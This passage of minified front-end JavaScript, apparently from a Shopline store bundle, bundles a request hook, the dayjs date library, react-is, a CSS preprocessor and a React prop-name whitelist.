0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Ve;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Ve=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Ve!==void 0&&(Te=(ie=Ve.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Ve=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Ve.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Ve=s(2,me,Ie,k,b,A,Te,z,M,z),Ve!==void 0&&(me=Ve).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return 